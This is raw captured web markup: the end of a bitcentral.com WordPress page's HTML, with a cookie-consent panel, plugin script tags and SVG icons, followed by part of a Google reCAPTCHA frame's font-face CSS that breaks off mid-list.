class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=24iwqp4qbdem
body_size: 49472
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, 